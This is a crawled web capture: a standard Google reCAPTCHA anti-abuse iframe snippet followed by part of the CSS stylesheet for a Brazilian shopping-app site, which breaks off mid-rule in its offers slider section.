<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YzgD3FzrMRa9R7Ct9Pa65g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980880871');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mercadomineiro.com.br/assets/css/styles.css
body_size: 9958
content:

/*****************************************
Table Of Contents:

01. General Styles
02. Preloader
03. Navigation
04. Header
05. Conheça o app
06. Video
07. Details 1
08. Details 2
09. Details Lightboxes
10. Ofertas
11. Download
12. Statistics
13. Contact
14. Footer
15. Copyright
16. Back To Top Button
17. Extra Pages
18. Media Queries
19. Disclaimer
******************************************/

/*****************************************
Colors:

- Text, navbar links - white #f1f1f8
- Buttons, bullets, icons - turquoise #00c9db
- Navbar - navy #4633af
- Backgrounds - dark denim #262431
- Backgrounds - denim #2f2c3d
******************************************/


/******************************/
/*     01. General Styles     */
/******************************/
body,
html {
  /*
	width: 100%;
	height: 100%;
	*/
	background-color: #f7f7f7;

}

body, p {
	color: #000;
	font: 400 0.875rem/1.375rem, "Arial", "Open Sans", sans-serif;
	font-size: 14px;
}

.p-large {
	color: #000;
	font: 400 1rem/1.5rem "Open Sans", sans-serif;
}

.p-small {
	color: #000;
	font: 400 0.75rem/1.25rem "Open Sans", sans-serif;
}

.p-heading {
	margin-bottom: 3.75rem;
	text-align: center;
}

.li-space-lg li {
	margin-bottom: 0.375rem;
}

.indent {
	padding-left: 1.25rem;
}

h1 {
	color: #20211c;
	font: 700 2.5rem/2.875rem "Montserrat", sans-serif;
}

h2 {
	color: #20211c;
	font: 700 2.25rem/2.75rem "Montserrat", sans-serif;
}

h3 {
	color: #20211c;
	font: 700 1.75rem/2.125rem "Montserrat", sans-serif;
}

h4 {
	color: #20211c;
	font: 700 1.375rem/1.75rem "Montserrat", sans-serif;
}

h5 {
	color: #20211c;
	font: 700 1.125rem/1.625rem "Montserrat", sans-serif;
}

h6 {
	color: #000;
	font: 700 1rem/1.5rem "Montserrat", sans-serif;
}

a {
	/*color: #f1f1f8;*/
	text-decoration: underline;
}

a:hover {
	color: #eb1212;
	text-decoration: underline;
}

a.turquoise {
	color: #00c9db;
}

a.white {
	color: #fff;
}

.testimonial-text {
	font: italic 400 1rem/1.5rem "Open Sans", sans-serif;
}

.testimonial-author {
	font: 700 1rem/1.5rem "Montserrat", sans-serif;
}

.btn-solid-reg {
	display: inline-block;
	padding: 1.1875rem 2.125rem 1.1875rem 2.125rem;
	border: 0.125rem solid #00c9db;
	border-radius: 2rem;
	background-color: #00c9db;
	color: #fff;
	font: 700 0.75rem/0 "Montserrat", sans-serif;
	text-decoration: none;
	transition: all 0.2s ease;
}

.btn-solid-reg:hover {
	background-color: transparent;
	color: #00c9db;
	text-decoration: none;
}

.btn-solid-lg {
	display: inline-block;
	padding: 1.375rem 2.625rem 1.375rem 2.625rem;
	border: 0.125rem solid #eb1212;
	border-radius: 2rem;
	background-color: #eb1212;
	color: #fff;
	font: 700 0.75rem/0 "Montserrat", sans-serif;
	text-decoration: none;
	transition: all 0.2s ease;
}

.btn-solid-lg:hover {
	background-color: transparent;
	color: #eb1212;
	text-decoration: none;
}

.btn-solid-lg .fab {
	margin-right: 0.5rem;
	font-size: 1.25rem;
	line-height: 0;
	vertical-align: top;
}

.btn-solid-lg .fab.fa-google-play {
	font-size: 1rem;
}

.btn-outline-reg {
	display: inline-block;
	padding: 1.1875rem 2.125rem 1.1875rem 2.125rem;
	/* border: 0.125rem solid #00c9db; */
	border-radius: 2rem;
	background-color: transparent;
	color: #00c9db;
	font: 700 0.75rem/0 "Montserrat", sans-serif;
	text-decoration: none;
	transition: all 0.2s ease;
}

.btn-outline-reg:hover {
	background-color: #00c9db;
	color: #fff;
	text-decoration: none;
}

.btn-outline-lg {
	display: inline-block;
	padding: 1.375rem 2.625rem 1.375rem 2.625rem;
	border: 0.125rem solid #00c9db;
	border-radius: 2rem;
	background-color: transparent;
	color: #00c9db;
	font: 700 0.75rem/0 "Montserrat", sans-serif;
	text-decoration: none;
	transition: all 0.2s ease;
}

.btn-outline-lg:hover {
	background-color: #00c9db;
	color: #fff;
	text-decoration: none;
}

.btn-outline-sm {
	display: inline-block;
	padding: 1rem 1.625rem 0.875rem 1.625rem;
	border: 0.125rem solid #00c9db;
	border-radius: 2rem;
	background-color: transparent;
	color: #00c9db;
	font: 700 0.625rem/0 "Montserrat", sans-serif;
	text-decoration: none;
	transition: all 0.2s ease;
}

.btn-outline-sm:hover {
	background-color: #00c9db;
	color: #fff;
	text-decoration: none;
}

.form-group {
	position: relative;
	margin-bottom: 1.25rem;
}

.form-group.has-error.has-danger {
	margin-bottom: 0.625rem;
}

.form-group.has-error.has-danger .help-block.with-errors ul {
	margin-top: 0.375rem;
}

.label-control {
	position: absolute;
	top: 0.87rem;
	left: 1.375rem;
	color: #f1f1f8;
	opacity: 1;
	font: 400 0.875rem/1.375rem "Open Sans", sans-serif;
	cursor: text;
	transition: all 0.2s ease;
}

/* IE10+ hack to solve lower label text position compared to the rest of the browsers */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
	.label-control {
		top: 0.9375rem;
	}
}

.form-control-input:focus + .label-control,
.form-control-input.notEmpty + .label-control,
.form-control-textarea:focus + .label-control,
.form-control-textarea.notEmpty + .label-control {
	top: 0.125rem;
	opacity: 1;
	font-size: 0.75rem;
	font-weight: 700;
}

.form-control-input,
.form-control-select {
	display: block; /* needed for proper display of the label in Firefox, IE, Edge */
	width: 100%;
	padding-top: 1.0625rem;
	padding-bottom: 0.0625rem;
	padding-left: 1.3125rem;
	border: 1px solid #696969;
	border-radius: 0.25rem;
	background-color: #696969;
	color: #f1f1f8;
	font: 400 0.875rem/1.875rem "Open Sans", sans-serif;
	transition: all 0.2s ease;
	-webkit-appearance: none; /* removes inner shadow on form inputs on ios safari */
}

.form-control-select {
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
	height: 3rem;
}

/* IE10+ hack to solve lower label text position compared to the rest of the browsers */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
	.form-control-input {
		padding-top: 1.25rem;
		padding-bottom: 0.75rem;
		line-height: 1.75rem;
	}

	.form-control-select {
		padding-top: 0.875rem;
		padding-bottom: 0.75rem;
		height: 3.125rem;
		line-height: 2.125rem;
	}
}

select {
    /* you should keep these first rules in place to maintain cross-browser behavior */
    -webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    background-image: url('../images/icons/down-arrow.png');
    background-position: 96% 50%;
    background-repeat: no-repeat;
    outline: none;
}

select::-ms-expand {
    display: none; /* removes the ugly default down arrow on select form field in IE11 */
}

.form-control-textarea {
	display: block; /* used to eliminate a bottom gap difference between Chrome and IE/FF */
	width: 100%;
	height: 8rem; /* used instead of html rows to normalize height between Chrome and IE/FF */
	padding-top: 1.25rem;
	padding-left: 1.3125rem;
	border: 1px solid #696969;
	border-radius: 0.25rem;
	background-color: #696969;
	color: #f1f1f8;
	font: 400 0.875rem/1.75rem "Open Sans", sans-serif;
	transition: all 0.2s ease;
}

.form-control-input:focus,
.form-control-select:focus,
.form-control-textarea:focus {
	border: 1px solid #f1f1f8;
	outline: none; /* Removes blue border on focus */
}

.form-control-input:hover,
.form-control-select:hover,
.form-control-textarea:hover {
	border: 1px solid #f1f1f8;
}

.checkbox {
	font: 400 0.75rem/1.25rem "Open Sans", sans-serif;
}

input[type='checkbox'] {
	vertical-align: -15%;
	margin-right: 0.375rem;
}

/* IE10+ hack to raise checkbox field position compared to the rest of the browsers */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
	input[type='checkbox'] {
		vertical-align: -9%;
	}
}

.form-control-submit-button {
	display: inline-block;
	width: 100%;
	height: 3.125rem;
	border: 1px solid #eb1212;
	border-radius: 1.5rem;
	background-color: #eb1212;
	color: #fff;
	font: 700 0.75rem/1.75rem "Montserrat", sans-serif;
	cursor: pointer;
    transition: all 0.2s ease;

}

.form-control-submit-button:hover {
	background-color: transparent;
	color: #eb1212;
}

/* Form Success And Error Message Formatting */
#cmsgSubmit.h3.text-center.tada.animated,
#pmsgSubmit.h3.text-center.tada.animated,
#cmsgSubmit.h3.text-center,
#pmsgSubmit.h3.text-center {
	display: block;
	margin-bottom: 0;
	color: #eb1212;
	font: 400 1.125rem/1rem "Open Sans", sans-serif;
}

.help-block.with-errors .list-unstyled {
	color: #eb1212;
	font-size: 0.75rem;
	line-height: 1.125rem;
	text-align: left;
}

.help-block.with-errors ul {
	margin-bottom: 0;
}
/* end of form success and error message formatting */

/* Form Success And Error Message Animation - Animate.css */
@-webkit-keyframes tada {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
	10%, 20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
	}
	30%, 50%, 70%, 90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
	}
	40%, 60%, 80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

@keyframes tada {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
	10%, 20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
	}
	30%, 50%, 70%, 90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
	}
	40%, 60%, 80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada;
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
/* end of form success and error message animation - Animate.css */

/* Fade-move Animation For Lightbox - Magnific Popup */
/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
	opacity: 0;
	transition: all 0.2s ease-out;
	-webkit-transform: translateY(-1.25rem) perspective(37.5rem) rotateX(10deg);
	-ms-transform: translateY(-1.25rem) perspective(37.5rem) rotateX(10deg);
	transform: translateY(-1.25rem) perspective(37.5rem) rotateX(10deg);
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: translateY(0) perspective(37.5rem) rotateX(0);
	-ms-transform: translateY(0) perspective(37.5rem) rotateX(0);
	transform: translateY(0) perspective(37.5rem) rotateX(0);
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
	opacity: 0;
	-webkit-transform: translateY(-0.625rem) perspective(37.5rem) rotateX(10deg);
	-ms-transform: translateY(-0.625rem) perspective(37.5rem) rotateX(10deg);
	transform: translateY(-0.625rem) perspective(37.5rem) rotateX(10deg);
}

/* dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
	opacity: 0;
	transition: opacity 0.2s ease-out;
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
	opacity: 0.8;
}
/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
	opacity: 0;
}
/* end of fade-move animation for lightbox - magnific popup */

/* Fade Animation For Image Slider - Magnific Popup */
@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

.fadeIn {
	-webkit-animation: fadeIn 0.6s;
	animation: fadeIn 0.6s;
}

@-webkit-keyframes fadeOut {
	from {
		opacity: 1;
	}
	to {
		opacity: 0;
	}
}

@keyframes fadeOut {
	from {
		opacity: 1;
	}
	to {
		opacity: 0;
	}
}

.fadeOut {
	-webkit-animation: fadeOut 0.8s;
	animation: fadeOut 0.8s;
}
/* end of fade animation for image slider - magnific popup */


/*************************/
/*     02. Preloader     */
/*************************/
.spinner-wrapper {
	position: fixed;
	z-index: 999999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #2f2c3d;
}

.spinner {
	position: absolute;
	top: 50%; /* centers the loading animation vertically one the screen */
	left: 50%; /* centers the loading animation horizontally one the screen */
	width: 3.75rem;
	height: 1.25rem;
	margin: -0.625rem 0 0 -1.875rem; /* is width and height divided by two */
	text-align: center;
}

.spinner > div {
	display: inline-block;
	width: 1rem;
	height: 1rem;
	border-radius: 100%;
	background-color: #fff;
	-webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
	animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.spinner .bounce2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
	0%, 80%, 100% { -webkit-transform: scale(0); }
	40% { -webkit-transform: scale(1.0); }
}

@keyframes sk-bouncedelay {
	0%, 80%, 100% {
		-webkit-transform: scale(0);
		-ms-transform: scale(0);
		transform: scale(0);
	} 40% {
		-webkit-transform: scale(1.0);
		-ms-transform: scale(1.0);
		transform: scale(1.0);
	}
}


/**************************/
/*     03. Navigation     */
/**************************/
.navbar-custom {
	background-color: #f1f1f1;
	box-shadow: 0 0.0625rem 0.375rem 0 rgba(0, 0, 0, 0.1);
	font: 700 0.75rem/2rem "Montserrat", sans-serif;
	transition: all 0.2s ease;
}

.navbar-custom .navbar-brand.logo-image img {

    max-width: 100%;
    height: auto;
	/*height: 50px;*/
	margin-bottom: 1px;
	/*-webkit-backface-visibility: hidden;*/
}

.navbar-custom .navbar-brand.logo-text {
	font: 700 2.375rem/1.5rem "Montserrat", sans-serif;
	color: #fff;
	letter-spacing: -0.5px;
	text-decoration: none;
}

.navbar-custom .navbar-nav {
	margin-top: 0.75rem;
}

.navbar-custom .nav-item .nav-link {
	padding: 0 0.75rem 0 0.75rem;
	color: #000;
	text-decoration: none;
	transition: all 0.2s ease;
}

.navbar-custom .nav-item .nav-link:hover,
.navbar-custom .nav-item .nav-link.active {
	color: #eb1212;
}

/* Dropdown Menu */
.navbar-custom .dropdown:hover > .dropdown-menu {
	display: block; /* this makes the dropdown menu stay open while hovering it */
	min-width: auto;
	animation: fadeDropdown 0.2s; /* required for the fade animation */
}

@keyframes fadeDropdown {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.navbar-custom .dropdown-toggle:focus { /* removes dropdown outline on focus  */
	outline: 0;
}

.navbar-custom .dropdown-menu {
	margin-top: 0;
	border: none;
	border-radius: 0.25rem;
	background-color: #f1f1f1;
}

.navbar-custom .dropdown-item {
	color: #000;
	text-decoration: none;
}

.navbar-custom .dropdown-item:hover {
	background-color: #eb1212;
}

.navbar-custom .dropdown-item .item-text {
	font: 700 0.75rem/1.5rem "Montserrat", sans-serif;
}

.navbar-custom .dropdown-item:hover .item-text {
	color: #fff;
}

.navbar-custom .dropdown-items-divide-hr {
	width: 100%;
	height: 1px;
	margin: 0.25rem auto 0.25rem auto;
	border: none;
	background-color: #b5bcc4;
	opacity: 0.2;
}
/* end of dropdown menu */

.navbar-custom .social-icons {
	display: none;
}

.navbar-custom .navbar-toggler {
	border: none;
	color: #eb1212;
	font-size: 2rem;
}

.navbar-custom button[aria-expanded='false'] .navbar-toggler-awesome.fas.fa-times{
	display: none;
}

.navbar-custom button[aria-expanded='false'] .navbar-toggler-awesome.fas.fa-bars{
	display: inline-block;
}

.navbar-custom button[aria-expanded='true'] .navbar-toggler-awesome.fas.fa-bars{
	display: none;
}

.navbar-custom button[aria-expanded='true'] .navbar-toggler-awesome.fas.fa-times{
	display: inline-block;
	margin-right: 0.125rem;
}


/*********************/
/*    04. Header     */
/*********************/
.header {
	background: linear-gradient(to bottom right, rgba(72, 72, 212, 0), rgba(241, 104, 104, 0)), url('../images/header-background.jpg') center center no-repeat;
	background-size: cover;
}

.header .header-content {
	padding-top: 8.5rem;
	padding-bottom: 7rem;
	text-align: center;
}

.header .text-container {
	margin-bottom: 3rem;
}

.header h1 {
	margin-bottom: 1rem;
}

.header #js-rotating {
	color: #40e0ee;
}

.header .p-large {
	margin-bottom: 2rem;
}

.header .btn-solid-lg {
	margin-right: 0.5rem;
	margin-bottom: 1.25rem;
}


/****************************/
/*     05. Testimonials     */
/****************************/
.slider-1 {
	padding-top: 6.875rem;
	padding-bottom: 6.375rem;
	background-color: #262431;
}

.slider-1 .slider-container {
	position: relative;

}

.slider-1 .swiper-container {
	position: static;
	width: 90%;
	text-align: center;
}

.slider-1 .swiper-button-prev:focus,
.slider-1 .swiper-button-next:focus {
	/* even if you can't see it chrome you can see it on mobile device */
	outline: none;
}

.slider-1 .swiper-button-prev {
	left: -0.5rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2028%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23f1f1f8'%2F%3E%3C%2Fsvg%3E");
	background-size: 1.125rem 1.75rem;
}

.slider-1 .swiper-button-next {
	right: -0.5rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2028%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23f1f1f8'%2F%3E%3C%2Fsvg%3E");
	background-size: 1.125rem 1.75rem;
}

.slider-1 .card {
	position: relative;
	border: none;
	background-color: transparent;
}

.slider-1 .card-image {
	width: 6rem;
	height: 6rem;
	margin-right: auto;
	margin-bottom: 0.25rem;
	margin-left: auto;
	border-radius: 50%;
}

.slider-1 .card-body {
	padding-bottom: 0;
}

.slider-1 .testimonial-author {
	margin-bottom: 0;
}


/************************/
/*  05. Conheça o App   */
/************************/

.conteudo-conheca-o-app {
    margin-top: 60px;
}


.banner-lateral {
    background-color: #DCDCDC;
}

.banner_gasmig {
    margin: 20px 0 10px 0;

}

/* .banner_gasmig img {
    width: 100%;
} */

.tabs {
	padding-top: 6.5rem;
	padding-bottom: 4.25rem;
	background-color: #DCDCDC;
}

.tabs h2 {
	margin-bottom: 1.125rem;
	text-align: center;
}

.tabs .p-heading {
	margin-bottom: 3.125rem;
}

.tabs .nav-tabs {
	margin-right: auto;
	margin-bottom: 2.5rem;
	margin-left: auto;
	justify-content: center;
	border-bottom: none;
}

.tabs .nav-link {
	margin-bottom: 1rem;
	padding: 0.5rem 1.375rem 0.25rem 1.375rem;
	border: none;
	border-bottom: 0.1875rem solid #20211c;
	border-radius: 0;
	color: #20211c;
	font: 700 1rem/1.75rem "Montserrat", sans-serif;
	text-decoration: none;
	transition: all 0.2s ease;
}

.tabs .nav-link.active,
.tabs .nav-link:hover {
	border-bottom: 0.1875rem solid #eb1212;
	background-color: transparent;
	color: #eb1212;
}

.tabs .nav-link .fas {
	margin-right: 0.375rem;
	font-size: 1rem;
}

.tabs .tab-content {
	width: 100%; /* for proper display in IE11 */
}

.tabs .card {
	border: none;
	background: transparent;
}

.tabs .card-body {
	padding: 1rem 0 1.25rem 0;
}

.tabs .card-title {
	margin-bottom: 0.5rem;
}

.tabs .card .card-icon {
	display: inline-block;
	width: 3.5rem;
	height: 3.5rem;
	border-radius: 50%;
	background-color: #eb1212;
	text-align: center;
	vertical-align: top;
}

.tabs .card .card-icon .fas,
.tabs .card .card-icon .far {
	color: #fff;
	font-size: 1.75rem;
	line-height: 3.5rem;
}

.tabs #tab-1 .card.left-pane .text-wrapper {
	display: inline-block;
	width: 75%;
}

.tabs #tab-1 .card.left-pane .card-icon {
	float: left;
	margin-right: 1rem;
}

.tabs #tab-1 img {
	display: block;
	margin: 2rem auto 3rem auto;
}

.tabs #tab-1 .card.right-pane .text-wrapper {
	display: inline-block;
	width: 75%;
}

.tabs #tab-1 .card.right-pane .card-icon {
	margin-right: 1rem;
}

.tabs #tab-2 img {
	display: block;
	margin: 0 auto 2rem auto;
}

.tabs #tab-2 .text-area {
	margin-top: 1.5rem;
}

.tabs #tab-2 h3 {
	margin-bottom: 0.75rem;
}

.tabs #tab-2 .icon-cards-area {
	margin-top: 2.5rem;
}

.tabs #tab-2 .icon-cards-area .card {
	width: 100%; /* for proper display in IE11 */
}

.tabs #tab-3 .icon-cards-area .card {
	width: 100%; /* for proper display in IE11 */
}

.tabs #tab-3 .text-area {
	margin-top: 0.75rem;
	margin-bottom: 4rem;
}

.tabs #tab-3 h3 {
	margin-bottom: 0.75rem;
}

.tabs #tab-3 img {
	margin: 0 auto 3rem auto;
}


/*********************/
/*     06. Video     */
/*********************/
.basic-1 {
	padding-top: 6.375rem;
	padding-bottom: 6.875rem;
	background: url('../images/video-background.jpg') center center no-repeat;
	background-size: cover;
}

.basic-1 h2 {
	margin-bottom: 1.125rem;
	text-align: center;
}

.basic-1 .p-heading {
	margin-bottom: 4rem;
	text-align: center;
}

.basic-1 .image-container img {
	border-radius: 0.375rem;
}

.basic-1 .video-wrapper {
	position: relative;
}

/* Video Play Button */
.basic-1 .video-play-button {
	position: absolute;
	z-index: 10;
	top: 50%;
	left: 50%;
	display: block;
	box-sizing: content-box;
	width: 2rem;
	height: 2.75rem;
	padding: 1.125rem 1.25rem 1.125rem 1.75rem;
	border-radius: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.basic-1 .video-play-button:before {
	content: "";
	position: absolute;
	z-index: 0;
	top: 50%;
	left: 50%;
	display: block;
	width: 4.75rem;
	height: 4.75rem;
	border-radius: 50%;
	background: #4eaaff;
	animation: pulse-border 1500ms ease-out infinite;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.basic-1 .video-play-button:after {
	content: "";
	position: absolute;
	z-index: 1;
	top: 50%;
	left: 50%;
	display: block;
	width: 4.375rem;
	height: 4.375rem;
	border-radius: 50%;
	background: #4eaaff;
	transition: all 200ms;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.basic-1 .video-play-button span {
	position: relative;
	display: block;
	z-index: 3;
	top: 0.375rem;
	left: 0.25rem;
	width: 0;
	height: 0;
	border-left: 1.625rem solid #fff;
	border-top: 1rem solid transparent;
	border-bottom: 1rem solid transparent;
}

@keyframes pulse-border {
	0% {
		transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
		opacity: 1;
	}
	100% {
		transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
		opacity: 0;
	}
}
/* end of video play button */


/*************************/
/*     07. Details       */
/*************************/

.btn-store a {
    padding: 0;
    margin-left: 30px;
}

.btn-store a img {
    width: 210px;
    margin: 0;
}

.btns {
    margin-top: 40px;
    /* margin-left: 125px; */
}

.baixe-app {
    text-align: justify;
}

#details p {

    font-size: 16px;

}

#details-p2 {
    font-weight: bold;
    color: #eb1212;
}



.basic-2 {
	padding-top: 8rem;
	padding-bottom: 3.5rem;
	background-color: #262431;
}

.basic-2 img {
	margin-bottom: 3.5rem;
}

.basic-2 h3 {
	margin-bottom: 1.125rem;
}

.basic-2 .btn-solid-reg {
	margin-top: 0.5rem;
}


/*************************/
/*     08. Details 2     */
/*************************/
.basic-3 {
	padding-top: 3.5rem;
	padding-bottom: 7.25rem;
	background-color: #262431;
}

.basic-3 .text-container {
	margin-bottom: 3.5rem;
}

.basic-3 h3 {
	margin-bottom: 1.125rem;
}

.basic-3 .btn-solid-reg {
	margin-top: 0.5rem;
}


/**********************************/
/*     09. Details Lightboxes     */
/**********************************/
.lightbox-basic {
	position: relative;
	max-width: 46.875rem;
	margin: 2.5rem auto;
	padding: 3rem 1rem;
	border-radius: 0.25rem;
	background-color: #C0C0C0;
	text-align: left;
}

.lightbox-basic img {
	display: block;
	margin-right: auto;
	margin-bottom: 3rem;
	margin-left: auto;
}

.lightbox-basic h3 {
	margin-bottom: 0.625rem;
}

.lightbox-basic hr {
	width: 3.75rem;
	height: 0.125rem;
	margin-top: 0.125rem;
	margin-bottom: 1.125rem;
	margin-left: 0;
	border: 0;
	background-color: #eb1212;
	text-align: left;
}

.lightbox-basic h4 {
	margin-top: 1.75rem;
	margin-bottom: 0.75rem;
}

.lightbox-basic table {
	margin-top: 1rem;
	margin-bottom: 1.5rem;
}

.lightbox-basic table tr {
	line-height: 1.75em;
}

.lightbox-basic table .icon-cell {
	width: 2rem;
	padding-right: 0.25rem;
	color: #00c9db;
	text-align: center;
}

.lightbox-basic a.mfp-close.as-button {
	position: relative;
    width: auto;
    height: auto;
    margin-bottom: 0;
    margin-left: 13rem;
    color: #f1f1f1;
    opacity: 1;
    border-radius: 10px;
    background-color: #6c757d;
}


.lightbox-basic a.mfp-close.as-button:hover {
	color: #f1f1f8;
}

.lightbox-basic button.mfp-close.x-button {
	position: absolute;
	top: -0.375rem;
	right: -0.375rem;
	width: 2.75rem;
	height: 2.75rem;
	color: #6c757d;
}

/***************************/
/*     10. Screenshots     */
/***************************/

/* #screenshots h2 {
	text-align: center;
}

.slider-2 .swiper-slide {

    margin: 0 100px 0 100px;
    background-color: #20211c;

} */

/* .slider-2 {
	padding-top: 2rem;
	padding-bottom: 6.875rem;
	background-color: #f7f7f7;

}

.slider-2 .slider-container {
	position: relative;
}

.slider-2 .swiper-container {
	position: static;
	width: 90%;
	text-align: center;
}

.slider-2 .swiper-button-prev,
.slider-2 .swiper-button-next {
	top: 50%;
	width: 1.125rem;
}

.slider-2 .swiper-button-prev:focus,
.slider-2 .swiper-button-next:focus {
	/* even if you can't see it chrome you can see it on mobile device
	outline: none;
}

.slider-2 .swiper-button-prev {
	left: -0.5rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2028%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
	background-size: 1.125rem 1.75rem;
}

.slider-2 .swiper-button-next {
	right: -0.5rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2028%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
	background-size: 1.125rem 1.75rem;
}
 */


/***************************/
/*       10. Ofertas       */
/***************************/

.ofertas {
    margin-top: 30px;
    margin-bottom: 50px;
}

.ofertas h2 {
    text-align: center;
    color: #20211c;
}

.slider-3 .card {
    margin: 10px;
    height: 40rem;

}

.nomeLoja {
    padding: 0 2px 0 2px;
}

.slider-3 .card-share {
    margin-right: 20px;
}

.slider-3 .swiper-container {
    width: 100%;
    height: 100%;
}

.slider-3 .swiper-slide {
    text-align: center;
    font-size: 18px;
    background: transparent;
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
